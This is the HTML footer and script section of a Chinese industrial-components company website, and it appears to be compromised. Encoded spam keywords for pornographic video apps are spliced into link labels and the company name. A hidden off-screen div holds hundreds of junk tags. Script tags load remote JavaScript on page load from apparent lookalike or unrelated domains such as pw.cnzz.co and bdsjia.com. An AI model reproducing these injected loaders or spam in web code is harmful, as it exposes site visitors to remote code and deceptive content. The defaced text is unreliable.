                                    <a id="2c3baa2ea2" href="/product/clz82.html">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴</a>
                                    <a id="2c3baa2ea2" href="/product/jmct85.html">精密齿条</a>
                                    <a id="2c3baa2ea2" href="/product/tbd64.html">同步带</a>
                                    <a id="2c3baa2ea2" href="/product/lzq01.html">联轴器</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/page/pzgk.html">品质管控</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/page/pzgk.html#lc">品质流程</a>
                                    <a id="2c3baa2ea2" href="/page/pzgk.html#sb">检测设备</a>
                                    <a id="2c3baa2ea2" href="/page/pzgk.html#ry">检测人员</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/page/service.html">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/page/service.html#ser_one">专注设备领域&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造</a>
                                    <a id="2c3baa2ea2" href="/page/service.html#ser_two">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;</a>
                                    <a id="2c3baa2ea2" href="/page/service.html#ser_three">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;流程</a>
                                    <a id="2c3baa2ea2" href="/page/service.html#ser_four">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;的承诺</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/article/case.html">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/article/jqr.html">机器人</a>
                                    <a id="2c3baa2ea2" href="/article/wl.html">物流</a>
                                    <a id="2c3baa2ea2" href="/article/gyjss.html">工业机械手</a>
                                    <a id="2c3baa2ea2" href="/article/ldhy.html">锂电行业</a>
                                    <a id="2c3baa2ea2" href="/article/yshy.html">印刷行业</a>
                                    <a id="2c3baa2ea2" href="/article/mqhy.html">模切行业</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                        <div id="2c3baa2ea2" class="footer-tit">
                            <a id="2c3baa2ea2" href="/page/about.html">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            <div id="2c3baa2ea2" class="footer-tig P_tig"></div>
                        </div>
                        <div id="2c3baa2ea2" class="footer-cont P_slide">
                            <div id="2c3baa2ea2" class="footer-pad">
                                    <a id="2c3baa2ea2" href="/page/about.html#ab1">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                                    <a id="2c3baa2ea2" href="/page/about.html#ab2">企业荣誉</a>
                                    <a id="2c3baa2ea2" href="/page/about.html#ab3">发展历程</a>
                                    <a id="2c3baa2ea2" href="/page/about.html#ab4">客户心声</a>
                                    <a id="2c3baa2ea2" href="/article/factory.html">工厂展示</a>
                                <a id="2c3baa2ea2" href="/article/news.html">新闻中心</a>
                                <a id="2c3baa2ea2" href="/page/contact.html">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            </div>
                        </div>
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                </div>
                <div id="2c3baa2ea2" class="footer-item P_parent">
                </div>
        </div>
        <div id="2c3baa2ea2" class="footer-top clearfix">
            <div id="2c3baa2ea2" class="footer-right clearfix">
                <p class="bottom-phones">188 7591 2258</p>
                <div id="2c3baa2ea2" class="bottom-lx foot-lx">
                            <p>
                                地址 ：深圳市龙华区观湖街道松轩社区大布头路333号富裕华亿科技园B栋101（B栋、C栋）
                            </p>
                            <p>
                                电话    ：188 7591 2258
                            </p>
                            <p>
                                QQ：2850623673
                            </p>
                </div>
                        <div id="2c3baa2ea2" class="img clearfix">
                            <div id="2c3baa2ea2" class="imgg">
                                <img src="/userfiles/images/2020/03/30/2020033017107387.jpg" alt="微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                            </div>
                            <p>微信联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</p>
                        </div>
            </div>
        </div>
        <div id="2c3baa2ea2" class="footer-bot clearfix">
            <div id="2c3baa2ea2" class="left clearfix">
                <p>Copyright © 深圳市&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;机械有限公司 &nbsp;&nbsp; <a id="2c3baa2ea2" rel='nofollow' href='http://beian.miit.gov.cn/' rel='nofollow' target='_blank'>粤ICP备80289867号</a><script src='http://pw.cnzz.co/c.php?id=&l=2' language='JavaScript' charset='gb2312'></script></p>
                <a id="2c3baa2ea2" rel='nofollow' target='_blank' rel="nofollow" href="http://www.ctmon.com/" class="link-ctm">互联网品牌建设：CTM </a>
            </div>
            <div id="2c3baa2ea2" class="right bott-share clearfix">
                <div id="2c3baa2ea2" class="bshare-custom  clearfix">
                    <div id="2c3baa2ea2" class="bsPromo bsPromo2"></div>
                    <a id="2c3baa2ea2" title="分享到QQ好友" class="bshare-qqim iconfont icon-qq" href="javascript:void(0);"></a>
                    <a id="2c3baa2ea2" title="分享到新浪微博" class="bshare-sinaminiblog iconfont icon-weibo"></a>
                    <a id="2c3baa2ea2" title="分享到微信" class="bshare-weixin iconfont icon-weixin" href="javascript:void(0);"></a>
                </div>
            </div>
        </div>
    </div>
    <!-- 客服 -->
    <div id="2c3baa2ea2" class="kf">
        <div id="2c3baa2ea2" class="kf-shqi">
            <div id="2c3baa2ea2" class="m-icon"></div>
        </div>
        <div id="2c3baa2ea2" class="kf-zk">
                    <span id="BizQQWPA1" class="zxlya">
                        <a id="2c3baa2ea2" href="javascript:void(0)"></a>
                        <div id="2c3baa2ea2" class="erweima">
                            <p><img src="/userfiles/images/2020/03/30/2020033017125378.jpg"></p>扫码加微信咨询 
                            <i class="arrow3"></i>
                            <img src="/PC/images/kefu_10.png" alt="扫码加微信咨询 " class="kfimgr">
                        </div>
                    </span>
                    <span class="freetel">
                        <a id="2c3baa2ea2" href="tencent://message/?http://wpa.qq.com/msgrd?v=3&amp;uin=2850623673&amp;site=qq&amp;menu=yes&Site=sc.chinaz.com&Menu=yes" target="_blank"></a>
                        <div id="2c3baa2ea2" class="zxwb">
                            <i></i>
                            点击QQ咨询    
                            <img src="/PC/images/kefu_10.png" alt="点击QQ咨询    " class="kfimgr">
                        </div>
                    </span>
                    <span class="kf-phones">
                        <a id="2c3baa2ea2" href="javascript:void(0)"></a>
                        <div id="2c3baa2ea2" class="kf-phones1">
                            <i></i>
                            188 7591 2258
                            <img src="/PC/images/kefu_10.png" alt="188 7591 2258" class="kfimgr">
                        </div>
                    </span>
                    <span class="kf-ly">
                        <a id="2c3baa2ea2" rel="nofollow" href="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="shangqiao"></a>
                        <div id="2c3baa2ea2" class="kf-phones1">
                            <i></i>
                            在线咨询        
                            <img src="/PC/images/kefu_10.png" alt="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="kfimgr">
                        </div>
                    </span>
            <span class="back_top"><a id="2c3baa2ea2" href="javascript:;">TOP</a></span>
            <!-- <div id="2c3baa2ea2" class="shou"></div> -->
        </div>
    </div>
    <!-- app客服 -->
    <div id="2c3baa2ea2" class="kffixed">
        <div id="2c3baa2ea2" class="kufuul">
            <ul class="kefu clearfix">
                        <div id="kfzx" enterclass="kfzx-enter" class="kfzx-tigg">
                            <a id="2c3baa2ea2" rel="nofollow" href="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2" class="kf-zx">
                                <img width="30" height="30" src="/PC/images/sjzx.png" alt="http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2">在线咨询            
                            </a>
                        </div>
                        <li id="2c3baa2ea2" class="teldb"><a id="2c3baa2ea2" href="tel:188 7591 2258"><img width="30" height="30" src="/PC/images/teldb.png" alt="188 7591 2258">电话联系  </a></li>

                <!-- <li id="2c3baa2ea2" class="click_show"></li>-->
            </ul>
        </div>
        <!-- <div id="2c3baa2ea2" class="gotop">
         <div id="2c3baa2ea2" class="mip-gototop"><i class="iconfont icon-down"></i></div>-->
    </div>
    <script type="text/javascript" src="/PC/js/jquery.min.js"></script>
    <script type="text/javascript" src="/PC/js/jquery.num.js"></script>
    <script type="text/javascript" src="/PC/js/base.min.js"></script>
    <script type="text/javascript" src="/PC/js/wow.min.js"></script>
    <script type="text/javascript" src="/PC/js/main.js?040707"></script>
    <script type="text/javascript" charset="utf-8" src="/PC/js/buttonLite.js"></script>
    <script type="text/javascript" charset="utf-8" src="/PC/js/bshareC0.js"></script>
    
    <script src="/include/js/jquery/jquery-1.7.js" type="text/javascript"></script>
    <script src="/include/js/pingxing/lib/jquery.raty.js" type="text/javascript"></script>
    <script type="text/javascript" src="/include/js/common.js"></script>
    <script type="text/javascript" src="/include/js/jquery/jquery.form.js"></script>
    <script type="text/javascript" src="/include/js/utils.js"></script>
    <script type="text/javascript" src="/include/js/validator.js"></script>
    <script>
        function Insertpingluntijiao(form, formnae) {
            $(form).ajaxSubmit({
                beforeSubmit: validatepl,
                url: '/CmsDetail/addCommentCms',
                dataType: 'json',
                resetForm: true,
                success: function (data) {
                    alert(data.message);
                }
            });
            return false;
        }
        function validatepl(formData, jqForm, options) {
            var validatepl = new Validator("Insertpinglun");
            validatepl.required("content", "内容不能为空！");
            alert('提交成功，审核中！');
            return validatepl.passed();
        }
    </script>
    <script src="http://pv.sohu.com/cityjson?ie=utf-8"></script>
    <script type="text/javascript">
        $(function () {
            $("#ip").val(returnCitySN["cip"]);
            $("#address").val(returnCitySN["cname"]);
        })
    </script>
    <script type="text/javascript">
        $(function () {

            // css3
            var isIE = function (ver) {
                ver = ver || '';
                var b = document.createElement('b');
                b.innerHTML = '<!--[if IE ' + ver + ']>1<![endif]-->';
                return b.innerHTML === '1'
            };

            if (isIE(8) || isIE(7)) {

            } else {
                //        动画
                wow = new WOW(
                    {
                        animateClass: 'animated'
                    }
                );
                wow.init();
            }

        })
    </script>

    <!--百度统计开始-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?3ed025e4c9214a3e318f0a87fa23f047ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--百度统计结束-->

<!--纷享销客开始-->
<script>
var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "http://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ihf666'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ihf666';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);
</script>
<!--纷享销客结束-->
<!--纷享销客嵌入官网开始-->
<script>

      window.FsYxt.creatIframeByScript({
        id:'iframe容器的ID',
        src:'http://www.fxiaoke.com/ec/h5-landing/release/index.html?id=56ec9773bf804fe892a55053b3e36788&sourceType=7',
        style:'width:300px;height:400px'
      })
      
</script>
<!--纷享销客嵌入官网结束-->
<!--53KF开始-->
<script>(function() {var _53code = document.createElement("script");_53code.src = "http://tb.bdsjia.com/code/code/338a6563b48884a4d21d141b69a2f0124/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<!--53KF结束-->

<!--360统计开始-->
<!--360统计结束-->
    <script type="text/javascript">
        //整站无图处理
        jQuery.each(jQuery("img"), function (i, n) { jQuery(n).error(function () { n.src = '/PC/images/logo.png'; }); n.src = n.src; });
        $(function () {
            $(function () {
                $(".bt-search").click(function () {
                    $(".serach-box").fadeToggle()
                })
            })
            $("#button").click(function () {
                submit();
            })
            $("#button1").click(function () {
                submit1();
            })
            $("#button2").click(function () {
                submit2();
            })
        })
        $("#kword").keyup(function (event) {
            if (event.keyCode == 13) {
                submit();
            }
        });
        $("#kword1").keyup(function (event) {
            if (event.keyCode == 13) {
                submit1();
            }
        });
        $("#kword2").keyup(function (event) {
            if (event.keyCode == 13) {
                submit2();
            }
        });
        function submit() {
            var text = $("#kword").val().trim();
            if (text == "" || text == "关键词") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        function submit1() {
            var text = $("#kword1").val().trim();
            if (text == "" || text == "搜索") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        function submit2() {
            var text = $("#kword2").val().trim();
            if (text == "" || text == "请输入关键词") { alert("请输入关键词！"); return };
            locations.href = "/search/" + text + ".html";
        }
        $(".top1 .left1>ul li.xiala a").mouseover(function () {
            var index = $(this).index();
            $(".top1").find(".pull").eq(index).show();
        });
        $(".top1 .left1>ul li.xiala a").mouseleave(function () {
            var index = $(this).index();
            $(".top1").find(".pull").eq(index).hide();
        });
        $("#submit").click(function () {
            var name = $("#name").val();
            var tel = $("#tel").val();
            var content = $("#content2").val();
            var bool = 0;
            var num = new Array();
            //国家
            num[0] = /^(\+?213|0)(5|6|7)\d{8}$/;
            num[1] = /^(!?(\+?963)|0)?9\d{8}$/;
            num[2] = /^(!?(\+?966)|0)?5\d{8}$/;
            num[3] = /^(\+?1)?[2-9]\d{2}[2-9](?!11)\d{6}$/;
            num[4] = /^(\+?420)? ?[1-9][0-9]{2} ?[0-9]{3} ?[0-9]{3}$/;
            num[5] = /^$/;
            num[6] = /^(\+?45)?(\d{8})$/;
            num[7] = /^(\+?30)?(69\d{8})$/;
            num[8] = /^(\+?61|0)4\d{8}$/;
            num[9] = /^(\+?44|0)7\d{9}$/;
            num[10] = /^(\+?852\-?)?[569]\d{3}\-?\d{4}$/;
            num[11] = /^(\+?91|0)?[789]\d{9}$/;
            num[12] = /^(\+?64|0)2\d{7,9}$/;
            num[13] = /^(\+?27|0)\d{9}$/;
            num[14] = /^(\+?26)?09[567]\d{7}$/;
            num[15] = /^(\+?34)?(6\d{1}|7[1234])\d{7}$/;
            num[16] = /^(\+?358|0)\s?(4(0|1|2|4|5)?|50)\s?(\d\s?){4,8}\d$/;
            num[17] = /^(\+?33|0)[67]\d{8}$/;
            num[18] = /^(\+972|0)([23489]|5[0248]|77)[1-9]\d{6}/;
            num[19] = /^(\+?36)(20|30|70)\d{7}$/;
            num[20] = /^(\+?39)?\s?3\d{2} ?\d{6,7}$/;
            num[21] = /^(\+?81|0)\d{1,4}[ \-]?\d{1,4}[ \-]?\d{4}$/;
            num[22] = /^(\+?6?01){1}(([145]{1}(\-|\s)?\d{7,8})|([236789]{1}(\s|\-)?\d{7}))$/;
            num[23] = /^(\+?47)?[49]\d{7}$/;
            num[24] = /^(\+?32|0)4?\d{8}$/;
            num[25] = /^(\+?47)?[49]\d{7}$/;
            num[26] = /^(\+?48)? ?[5-8]\d ?\d{3} ?\d{2} ?\d{2}$/;
            num[27] = /^(\+?55|0)\-?[1-9]{2}\-?[2-9]{1}\d{3,4}\-?\d{4}$/;
            num[28] = /^(\+?351)?9[1236]\d{7}$/;
            num[29] = /^(\+?7|8)?9\d{9}$/;
            num[30] = /^(\+3816|06)[- \d]{5,9}$/;
            num[31] = /^(\+?90|0)?5\d{9}$/;
            num[32] = /^(\+?84|0)?((1(2([0-9])|6([2-9])|88|99))|(9((?!5)[0-9])))([0-9]{7})$/;
            num[33] = /^(\+?0?86\-?)?1[345789]\d{9}$/;
            num[34] = /^(\+?886\-?|0)?9\d{8}$/;
            for (var i = 0; i < num.length; i++) {
                reg = num[i];
                if (reg.test(tel)) {
                    bool = 1;
                }
            }
            if (name == "" || name== "姓名")
            {
                alert("姓名不能为空");
                return false;
            }
            else if( tel == "" || tel == "手机号码")
            {
                alert("手机号码不能为空");
                return false;
            }
            else if(bool == 0) {
                    alert("您的电话有误请重新输入");
                    $("#tel").val("");
                    return;
            }
            else if (content == "" || content == "描述您的需求，如自动化配件选型、技术支持或解决方案等") {
                alert("需求描述不能为空");
                return false;
            }
            $.post("/Tool/SubmitFeedbook",{ "name": name, "tel": tel, "content": content }, function (data) {
                alert("提交成功！")
                $("#name").val("姓名");
                $("#tel").val("手机号码");
                $("#content2").val("描述您的需求，如自动化配件选型、技术支持或解决方案等");
            })
        })
        $("a.shangqiao").click(function () {
            var squrl = "http://tb.bdsjia.com/code/client/338a6563b48884a4d21d141b69a2f0124/2";
            window.open(squrl);
            //if (ismobiles()) {
            //    window.locations = squrl;
            //}
            //else {
            //    window.open(squrl);
            //}
        });

        //function ismobiles() {
        //    var userAgentInfo = navigator.userAgent;

        //    var mobilesAgents = ["androids", "iphoness", "SymbianOS", "Windows phones", "ipads", "ipods"];

        //    var mobiles_flag = false;

        //    //根据userAgent判断是否是手机
        //    for (var v = 0; v < mobilesAgents.length; v++) {
        //        if (userAgentInfo.indexOf(mobilesAgents[v]) > 0) {
        //            mobiles_flag = true;
        //            break;
        //        }
        //    }
        //    var screen_width = window.screen.width;
        //    var screen_height = window.screen.height;
        //    //根据屏幕分辨率判断是否是手机
        //    if (screen_width < 500 && screen_height < 800) {
        //        mobiles_flag = true;
        //    }
        //    return mobiles_flag;
        //}
    </script>
<script src="//www.bdsjia.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_133184" style="position:fixed;left:-9000px;top:-9000px;"><pfj id="whiikg"><ccjlu class="fghzt"></ccjlu></pfj><kyv id="eaxhvl"><akg class="xavzd"></akg></kyv><ekx id="icnnju"><asg class="ncemx"></asg></ekx><ewdjw id="sinvmx"><bqsmo class="tnqav"></bqsmo></ewdjw><tn id="elicqf"><jchw class="gzchq"></jchw></tn><uuem id="ppccgc"><csi class="yzpic"></csi></uuem><xfgjn id="zvwqpr"><jztp class="vcunk"></jztp></xfgjn><kdnnj id="ulczsm"><pljf class="nblgq"></pljf></kdnnj><lb id="sajdkm"><nbqfw class="qxwgj"></nbqfw></lb><fme id="djbqln"><rp class="wcyxq"></rp></fme><zovwg id="gsaeph"><wgk class="ovtsm"></wgk></zovwg><jww id="xjjvha"><kmh class="vvwsc"></kmh></jww><symzr id="gvsbpl"><nd class="nyhji"></nd></symzr><trg id="xgxpiq"><cbckb class="ovpfj"></cbckb></trg><tle id="wasdkb"><lmu class="xbhad"></lmu></tle><kkfiq id="tmvire"><cxz class="bcjnp"></cxz></kkfiq><dkqwn id="lcflfp"><ax class="wkxnn"></ax></dkqwn><vmg id="ymrbwe"><hip class="qaogw"></hip></vmg><ch id="apowal"><uokz class="kohxv"></uokz></ch><oflmr id="heowll"><coo class="zsfnc"></coo></oflmr><enstk id="uimreb"><tf class="wpoos"></tf></enstk><cdzgs id="kjinow"><vsdv class="ghgan"></vsdv></cdzgs><biz id="qdofvr"><tna class="ivxbq"></tna></biz><qemb id="vkxvxz"><ouocr class="exssy"></ouocr></qemb><ivno id="xcscot"><qewlc class="rjita"></qewlc></ivno><eey id="xfzpxx"><ab class="yslmi"></ab></eey><pjush id="lebunv"><wkk class="vszts"></wkk></pjush><bqx id="yfmjsv"><agu class="ybpqj"></agu></bqx><mb id="gvruqm"><tx class="mpgfq"></tx></mb><wcrd id="ijyafx"><xp class="cuolg"></xp></wcrd><qf id="vrqieg"><exa class="pjxll"></exa></qf><oojd id="xyzaso"><xsc class="lzerd"></xsc></oojd><bs id="xpxgni"><ztji class="sbxbf"></ztji></bs><uui id="slwelb"><ssi class="wocon"></ssi></uui><vxwtn id="cscauh"><taa class="vppoi"></taa></vxwtn><xhtu id="ywhtud"><mevit class="nhxni"></mevit></xhtu><zfkaa id="jyfqrz"><rvph class="cwvlq"></rvph></zfkaa><ti id="cbakzn"><xn class="sztcz"></xn></ti><uuujc id="hvzhyw"><eh class="cjnvr"></eh></uuujc><liumi id="xlqzkk"><elw class="uftwk"></elw></liumi><befbl id="nlkfws"><eyo class="ajbfv"></eyo></befbl><yc id="cqywws"><go class="tgtxl"></go></yc><vjp id="fhjbaj"><txd class="lcoga"></txd></vjp><rnot id="kfziru"><dnqzf class="rhopk"></dnqzf></rnot><tx id="hasnbj"><uvyd class="aqded"></uvyd></tx><ue id="hnbcei"><iek class="qutks"></iek></ue><ngqrn id="bixglr"><qkast class="ktwua"></qkast></ngqrn><jwc id="tizdbn"><of class="krexi"></of></jwc><oyaia id="txrmul"><igg class="neiqs"></igg></oyaia><nkb id="ayufvc"><nnc class="ttcct"></nnc></nkb><ki id="grrbde"><ae class="flvyz"></ae></ki><fam id="mrxrmz"><td class="lgcoa"></td></fam><nx id="ievnkg"><ards class="iifnj"></ards></nx><shm id="lkirmw"><eykw class="satsr"></eykw></shm><xkacf id="vskfkr"><ommw class="rpqcm"></ommw></xkacf><bmu id="zlerip"><tzrl class="rkvfx"></tzrl></bmu><hct id="keqavs"><any class="mwfgp"></any></hct><ex id="fvrunc"><bdi class="ptaxv"></bdi></ex><txi id="iiibuf"><shn class="gbvlz"></shn></txi><wpib id="xblqbj"><kzw class="lvgun"></kzw></wpib><oi id="yqwfrr"><wwq class="qqofy"></wwq></oi><ppym id="hoxnjl"><maycc class="criyi"></maycc></ppym><gpelg id="kiwaxv"><wcx class="mkvln"></wcx></gpelg><xscv id="coglvw"><glgi class="phdlj"></glgi></xscv><awrx id="sjzoun"><wp class="mmpht"></wp></awrx><aocdc id="fippjm"><joyfe class="hgiwz"></joyfe></aocdc><rwol id="yzhrzv"><ja class="tdycr"></ja></rwol><wivc id="rzxygf"><ql class="vgxru"></ql></wivc><jbvh id="tdxwvt"><aczay class="erwuc"></aczay></jbvh><nu id="aghgdz"><am class="bmawu"></am></nu><bz id="xnfvja"><tb class="porli"></tb></bz><uzdul id="tkesmr"><db class="silti"></db></uzdul><fvgs id="cqpuby"><bbb class="oabjm"></bbb></fvgs><fk id="hqlsku"><fqpyc class="xgaqh"></fqpyc></fk><br id="ugsuic"><jshd class="homne"></jshd></br><clhjb id="mnatnq"><tc class="apikh"></tc></clhjb><qobwg id="ietvrx"><wf class="ycehe"></wf></qobwg><ykq id="loivwz"><lkkya class="kyvqu"></lkkya></ykq><azy id="rtrwbv"><tvp class="ulmfw"></tvp></azy><we id="tfdpeo"><wi class="naeib"></wi></we><ehv id="ojwkdh"><awmu class="xjeuo"></awmu></ehv><ach id="uklzsn"><ggwl class="eziew"></ggwl></ach><uz id="whdurh"><lev class="pfisn"></lev></uz><oyja id="snyxnh"><tul class="ckbbv"></tul></oyja><fws id="negckp"><nz class="uxdth"></nz></fws><dmbp id="ccvfmx"><fpo class="gidda"></fpo></dmbp><qd id="qgzldc"><ovk class="elgrn"></ovk></qd><wwc id="frdlzg"><kzeg class="oaxro"></kzeg></wwc><tb id="bqddvo"><fz class="knbgj"></fz></tb><dr id="ozbazi"><jix class="pzgho"></jix></dr><zjty id="qytrfd"><kkcog class="vxnev"></kkcog></zjty><be id="frdlys"><xcd class="lilks"></xcd></be><wmg id="ulzqim"><ccfw class="ueozb"></ccfw></wmg><qdgig id="doknhh"><sgy class="zokct"></sgy></qdgig><gwffm id="hsggtx"><ns class="kzfqs"></ns></gwffm><mp id="ajiijw"><vb class="slqyi"></vb></mp><veuj id="ubtugk"><xcbdj class="msait"></xcbdj></veuj><bs id="npavle"><cjbzb class="qvbsw"></cjbzb></bs><fcr id="zfghzh"><gvmng class="acrbb"></gvmng></fcr><sors id="ayzsve"><kdx class="umlqz"></kdx></sors><ywy id="elghci"><edg class="iuxan"></edg></ywy><hd id="jaxovk"><khc class="alkzi"></khc></hd><iem id="qzezub"><ojxv class="zhids"></ojxv></iem><qgcq id="rxyqfh"><drlo class="vrwep"></drlo></qgcq><rupvt id="xkvdmm"><jxtrf class="hexvv"></jxtrf></rupvt><vum id="xlipgx"><abhs class="lahit"></abhs></vum><yoq id="vwaauw"><ikt class="vpqiq"></ikt></yoq><sq id="ioqivy"><jpcrf class="cumtd"></jpcrf></sq><wmztn id="cbdstu"><znkv class="bjwto"></znkv></wmztn><fi id="dqyqjb"><end class="nwagk"></end></fi><atuv id="pqsrzp"><wwy class="koust"></wwy></atuv><iwwy id="hwzexg"><vm class="oxzjs"></vm></iwwy><wfr id="aojugd"><lvkdv class="cdzby"></lvkdv></wfr><mj id="srcqrl"><vln class="joqaa"></vln></mj><mldi id="rgyujb"><lr class="ukagu"></lr></mldi><vshok id="pmopya"><jebvn class="tgmky"></jebvn></vshok><sitc id="lughno"><kom class="vxyaz"></kom></sitc><topfd id="ykqjjj"><fdd class="rdlcr"></fdd></topfd><xomev id="xrrwkg"><ztr class="mpjrt"></ztr></xomev><nqedz id="rrxujv"><om class="ivadv"></om></nqedz><tutkm id="buepkj"><qusck class="sjxfa"></qusck></tutkm><ocu id="ygprai"><xyct class="bnywf"></xyct></ocu><bhhv id="oosuph"><mwfv class="wkfvm"></mwfv></bhhv><ytt id="wmhujm"><nku class="vquqd"></nku></ytt><qwyf id="aywkdr"><lrz class="xckrq"></lrz></qwyf><vlmh id="iztlpp"><sgrfc class="jvaau"></sgrfc></vlmh><bzqmd id="sbvnmh"><hkf class="vfomk"></hkf></bzqmd><rv id="apvbqp"><klga class="dpgps"></klga></rv><oa id="nbptqc"><ygbtu class="eixot"></ygbtu></oa><dottk id="azagpt"><vk class="uprbq"></vk></dottk><lvenl id="nbllqe"><xd class="pfyip"></xd></lvenl><utqt id="rxdsop"><twim class="osczq"></twim></utqt><fmsry id="weppuj"><jwnov class="jrsvj"></jwnov></fmsry><qzbeo id="owbhoz"><pxro class="qknff"></pxro></qzbeo><jjv id="wdfmdg"><zeeiv class="rswpj"></zeeiv></jjv><ldgnk id="fzgljq"><umb class="giulq"></umb></ldgnk><qiuv id="qzbzkf"><vxcm class="fxqak"></vxcm></qiuv><rfkyr id="iiszqn"><uoxc class="vmlxy"></uoxc></rfkyr><bx id="hghfwh"><ab class="qonbm"></ab></bx><ev id="qjbeen"><acyjl class="pcmrz"></acyjl></ev><nsht id="evfrza"><znqhd class="sbybm"></znqhd></nsht><plou id="jspbrc"><pc class="tywtl"></pc></plou><mbprw id="vaxuck"><uiv class="kozee"></uiv></mbprw><bowrp id="mqdxde"><nuj class="nuaid"></nuj></bowrp><wd id="eivdmz"><euyh class="fbvxr"></euyh></wd><jravh id="igfjoi"><etk class="gsmaq"></etk></jravh><tfyoj id="mdsden"><lopmj class="lihwr"></lopmj></tfyoj><nb id="jhuwhk"><ac class="qnjex"></ac></nb><utmhc id="dpjoxq"><zkv class="koelp"></zkv></utmhc><gv id="remhsv"><wb class="mpqgb"></wb></gv><xib id="nsuedj"><ieex class="ioypk"></ieex></xib><vr id="szxhpd"><czdk class="jnmkw"></czdk></vr><qote id="kxrzwg"><hoi class="jsylr"></hoi></qote><bwkbt id="aeilay"><rrw class="zucgi"></rrw></bwkbt><lr id="jzvhln"><gcqd class="jhxka"></gcqd></lr><obx id="fabihk"><pggah class="tyqwp"></pggah></obx><ufopn id="hahipj"><acx class="gepmf"></acx></ufopn><wrgyz id="snzoct"><oi class="uriir"></oi></wrgyz><lfz id="ogmamj"><mmhbw class="rshrh"></mmhbw></lfz><pj id="witorb"><upy class="fdgfp"></upy></pj><tn id="bbjltb"><qpbx class="skiiu"></qpbx></tn><dxsa id="tbuyrn"><gmoyn class="lidnf"></gmoyn></dxsa><fo id="irzrmc"><oqhq class="oecuq"></oqhq></fo><qsek id="lmvupi"><uyj class="zvxol"></uyj></qsek><feux id="gzojuf"><elj class="anjli"></elj></feux><ivuuq id="znfxcq"><ok class="chkzl"></ok></ivuuq><wi id="cqccdl"><svx class="olujf"></svx></wi><oau id="exkvar"><zai class="gzdci"></zai></oau><wx id="ibstpe"><gyo class="nzjcz"></gyo></wx><ebzm id="xoixsk"><gxwb class="goimn"></gxwb></ebzm><wuooo id="fcghct"><escdc class="naqpx"></escdc></wuooo><exvx id="pozmjo"><hbm class="axsta"></hbm></exvx><wvfy id="zblpzq"><cmbv class="muntw"></cmbv></wvfy><zj id="unwsgp"><lzv class="sclxb"></lzv></zj><nk id="uzekly"><cjke class="yfvyp"></cjke></nk><gyl id="htswlu"><bl class="ijwvt"></bl></gyl><zedd id="hkpgjv"><zd class="chkjf"></zd></zedd><vkr id="fhybds"><cdkzp class="aiwei"></cdkzp></vkr><zmso id="ueppph"><tbkvj class="strsi"></tbkvj></zmso><wa id="zxmvcu"><hxd class="vomkh"></hxd></wa><ou id="hmextx"><cxo class="qlpyh"></cxo></ou><pffte id="fbvtog"><dga class="bcada"></dga></pffte><olnt id="qzsgxz"><ih class="wdeqi"></ih></olnt><hwjnx id="olloax"><egmki class="ctgjk"></egmki></hwjnx><fbqda id="pnayby"><nhfd 